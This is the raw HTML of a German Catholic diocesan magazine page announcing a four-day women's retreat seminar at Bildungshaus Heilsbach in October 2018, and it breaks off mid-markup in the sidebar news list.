

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pilger-speyer.de/nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=6964&tx_ttnews%5Bpointer%5D=18&cHash=2a49fa89c93b18e9276ebe13acaa9727
body_size: 10037
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.pilger-speyer.de/">
<link rel="shortcut icon" href="/fileadmin/templates/1-0-50-pilger-speyer/img/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="9. April 2025">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="author" content="Marco Fraleoni">
<meta name="email" content="info@pilger-speyer.de">


<link rel="stylesheet" type="text/css" href="typo3temp/assets/css/d5a9d5d00e.css?1654677141" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-0-50-pilger-speyer/sass/output/extendtheme.css?1625497633" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-0-50-pilger-speyer/extend.css?1629711115" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>Auszeit und Auftank Tage für Frauen vom 11. bis 14. Oktober 2018 | Pilger-Speyer</title><meta name="description" content=""><link rel="canonical" href="https://www.pilger-speyer.de/nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Bpointer%5D=18&tx_ttnews%5Btt_news%5D=6964&L=0&cHash=2a49fa89c93b18e9276ebe13acaa9727" /><meta property="og:type" content="website" /><meta property="og:title" content="Auszeit und Auftank Tage für Frauen vom 11. bis 14. Oktober 2018" /><meta property="og:url" content="https://www.pilger-speyer.de/nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Bpointer%5D=18&tx_ttnews%5Btt_news%5D=6964&L=0&cHash=2a49fa89c93b18e9276ebe13acaa9727" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-19142 template-2" >

   
  
   
         

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="/"><img src="fileadmin/templates/1-0-50-pilger-speyer/img/pilger._loog_119x33svg.svg" width="119" height="33"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container  nav-pills flex-column     ">
    
        <li class="nav-item"><a href="nachrichten/nachrichten-der-pilger/" class="nav-link">Nachrichten</a><ul class="deep2"><li class="nav-item"><a href="nachrichten/nachrichten-der-pilger/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten der pilger</span></a></li><li class="nav-item"><a href="nachrichten/pfarrei-news/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten von Pfarreien</span></a></li><li class="nav-item"><a href="nachrichten/nachrichten-des-bistums/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten des Bistums</span></a></li><li class="nav-item"><a href="nachrichten/rund-um-den-dom/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Rund um den Dom</span></a></li><li class="nav-item sublevelactive"><a href="nachrichten/nachrichten-von-organisationen/" class="active nav-link">Stimmen aus dem Bistum</a></li><li class="nav-item"><a href="nachrichten/gottesdienste/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienste</span></a></li><li class="nav-item"><a href="nachrichten/terminkalender/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Terminkalender</span></a></li><li class="nav-item"><a href="nachrichten/archiv-der-pilger/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Archiv der pilger</span></a></li></ul></li><li class="nav-item"><a href="bestellen/print-abo/" class="nav-link">Bestellen</a><ul class="deep2"><li class="nav-item"><a href="bestellen/print-abo/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Print-Abo</span></a></li><li class="nav-item"><a href="bestellen/epaper-abo/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>ePaper-Abo</span></a></li><li class="nav-item"><a href="bestellen/probe-abo/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Probe-Abo</span></a></li><li class="nav-item"><a href="newsletter/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Newsletter</span></a></li></ul></li><li class="nav-item"><a href="leserreisen/" class="nav-link">Leserreisen</a></li><li class="nav-item"><a href="epaper/" class="nav-link">ePaper</a></li><li class="nav-item"><a href="newsletter/" class="nav-link">Newsletter</a></li>
      
      
        <li id="sidenav-wrapper-mobile">
          <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1" data-suggest="suchergebnis/?type=7384&amp;no_cache=1" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="19008" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>


  <nav id="search-link-icon" class="nav bubbletooltip tooltip-13">
    <a href="/index.php?id=19008" class="bubble fas fa-search"></a>
  </nav>


<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            
          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


        </li>
    
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar       ml-auto  ">
  
      <li class="nav-item"><a href="/" class="nav-link"><span class="glyphicon glyphicon-Aktuelles"></span><span>Startseite</span></a></li><li class="nav-item dropdown active"><a href="nachrichten/nachrichten-der-pilger/" class="dropdown-toggle nav-link" href="#" data-toggle="dropdown"><span>Nachrichten</span></a><ul class="dropdown-menu"><li class="nav-item"><a href="nachrichten/nachrichten-der-pilger/" class="nav-link"><span>Nachrichten der pilger</span></a></li><li class="nav-item"><a href="nachrichten/pfarrei-news/" class="nav-link"><span>Nachrichten von Pfarreien</span></a></li><li class="nav-item"><a href="nachrichten/nachrichten-des-bistums/" class="nav-link"><span>Nachrichten des Bistums</span></a></li><li class="nav-item"><a href="nachrichten/rund-um-den-dom/" class="nav-link"><span>Rund um den Dom</span></a></li><li class="nav-item"><a href="nachrichten/nachrichten-von-organisationen/" class="active nav-link"><span>Stimmen aus dem Bistum</span></a></li><li class="nav-item"><a href="nachrichten/gottesdienste/" class="nav-link"><span>Gottesdienste</span></a></li><li class="nav-item"><a href="nachrichten/terminkalender/" class="nav-link"><span>Terminkalender</span></a></li><li class="nav-item"><a href="nachrichten/archiv-der-pilger/" class="nav-link"><span>Archiv der pilger</span></a></li></ul></li><li class="dropdown nav-item"><a href="bestellen/print-abo/" class="dropdown-toggle nav-link" href="#" data-toggle="dropdown"><span>Bestellen</span></a><ul class="dropdown-menu"><li class="nav-item"><a href="bestellen/print-abo/" class="nav-link"><span>Print-Abo</span></a></li><li class="nav-item"><a href="bestellen/epaper-abo/" class="nav-link"><span>ePaper-Abo</span></a></li><li class="nav-item"><a href="bestellen/probe-abo/" class="nav-link"><span>Probe-Abo</span></a></li><li class="nav-item"><a href="newsletter/" class="nav-link"><span>Newsletter</span></a></li></ul></li><li class="nav-item"><a href="leserreisen/" class="nav-link"><span>Leserreisen</span></a></li><li class="nav-item"><a href="epaper/" class="nav-link"><span>ePaper</span></a></li><li class="nav-item"><a href="newsletter/" class="nav-link"><span>Newsletter</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


      </div>
  </nav>
  <div id="container-branding" class="container-fluid" style="padding-top: 50px;">
    
    <div id="branding" class="container-fluid">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow"></div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1" data-suggest="suchergebnis/?type=7384&amp;no_cache=1" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="19008" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>


  <nav id="search-link-icon" class="nav bubbletooltip tooltip-13">
    <a href="/index.php?id=19008" class="bubble fas fa-search"></a>
  </nav>


<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            
          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container-fluid" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container-fluid">
        <!--TYPO3SEARCH_begin-->
<div id="grid-72678" class="frame-default frame-type-gridelements_pi1 frame-layout-0 container frame-space-before-large frame-space-after-large      multicol grid_1col" data-ride="grid_1col"> 
 <div class="row">  
  <div class="spalte 1 col-lg-12     ">
    

<div id="c83056" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="c83049" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="shariff shariff-round shariff-top" data-mail-url="mailto:" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;whatsapp&quot;,&quot;telegram&quot;,&quot;xing&quot;,&quot;mail&quot;]" data-mail-subject="Nachrichten der pilger - Bistum Speyer" data-button-style="icon"></div><script src="/fileadmin/templates/snippets/js/shariff.min.js"></script></div></div>



<div id="c72677" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-single-category"><div class="news-category-item"><span>Bildungshaus Heilsbach</span></div></div><div class="news-single-item"><div class="news-single-timedata"><p>Samstag, 11. August 2018</p></div><h1>Auszeit und Auftank Tage für Frauen vom 11. bis 14. Oktober 2018</h1><div class="news-single-img"><a href="typo3temp/assets/_processed_/7/4/csm_Bild_Auszeit_und_Auftank_Tage_2018_3c08c7c863.jpg"><img src="typo3temp/assets/_processed_/7/4/csm_Bild_Auszeit_und_Auftank_Tage_2018_9d9e9f874e.jpg" width="400" height="267"   alt="" ></a><p class="news-single-imgcaption" style="width:400px;"></p></div><h2>&quot;Der größte Schatz Deines Lebens liegt in Dir.&quot; (P.Würth)</h2><p>Die Verbindung zu den eigenen inneren Kraftquellen ist grundlegend für das Empfinden von Lebensfreude.</p><p>In diesem Seminar werden wir uns gemeinsam auf den Weg machen, die eigenen Stärken und Ressourcen bewusster wahrzunehmen, zu vertiefen und zu erweitern.</p><p>Leitung: Petra Würth, Gestalttherapeutin u. Autorin (Petersbächel, www.wuerth-petra.de)</p><p>Mehr Informationen unter:</p><p>Heilsbach/Veranstaltungen</p><p class="news-quelle">Diese Meldung und weitere Nachrichten von <a href="http://www.heilsbach-schoenau.de"> Bildungshaus Heilsbach</a><br /> finden Sie auf folgender Internetseite: <a href="http://www.heilsbach-schoenau.de">www.heilsbach-schoenau.de</a></p></div></div>



<div id="c83060" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="c83050" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><h3 class="shariff-bottom-h3" style="clear: both;">Artikel teilen:</h3><div class="shariff shariff-round shariff-bottom" data-mail-url="mailto:" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;whatsapp&quot;,&quot;telegram&quot;,&quot;xing&quot;,&quot;mail&quot;]" data-mail-subject="Nachrichten der pilger - Bistum Speyer" data-button-style="icon"></div><script src="/fileadmin/templates/snippets/js/shariff.min.js"></script></div></div>


  </div>
 </div>
</div>



<!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      

<div id="c76663" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="grid-76637" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-extra-small frame-space-after-small   grey-box   multicol grid_1col" data-ride="grid_1col"><div class="row"><div class="spalte 1 col-lg-12     "><div id="c76638" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none   themenueberschrift  "><header><h4 class="">
				Stimmen aus dem Bistum
			</h4></header></div><div id="grid-76639" class="frame-default frame-type-gridelements_pi1 frame-layout-0 container frame-space-before-none frame-space-after-small   pfarrei-auswahl no-print   multicol grid_1col" data-ride="grid_1col"><div class="row"><div class="spalte 1 col-lg-12     "><div id="c76642" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="nachrichten/nachrichten-von-organisationen/#c76657" class="link-internal">Dombauverein </a></p></div></div></div><div id="c76643" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="nachrichten/nachrichten-von-organisationen/#c76655" class="link-internal">Katholikenrat</a></p></div></div></div><div id="c76644" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="nachrichten/nachrichten-von-organisationen/#c76660" class="link-internal">Katholische Erwachsenenbildung</a></p></div></div></div><div id="c76645" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="nachrichten/nachrichten-von-organisationen/#c76661" class="link-internal">Katholische Hochschulgemeinden</a></p></div></div></div><div id="c76646" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="nachrichten/nachrichten-von-organisationen/#c76656" class="link-internal">Kirchenmusik</a></p></div></div></div><div id="c76648" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="nachrichten/nachrichten-von-organisationen/#c76654" class="link-internal">Stiftung Mutter und Kind</a></p></div></div></div></div></div></div></div></div></div><div id="grid-76650" class="frame-default frame-type-gridelements_pi1 frame-layout-0 container frame-space-before-none frame-space-after-none   pfarrei-news-latest   multicol grid_1col" data-ride="grid_1col"><div class="row"><div class="spalte 1 col-lg-12     "><div id="c76657" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Dombauverein</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?tx_ttnews%5Btt_news%5D=31965&amp;cHash=fe3bfba5cf10936962eec01e21e615a9" title="Trauer um Dr. Wolfgang Hissnauer"><img src="typo3temp/assets/_processed_/f/5/csm_IMG_3434_m_003ef6453c.jpg" width="765" height="510"   alt="" ></a></div><span 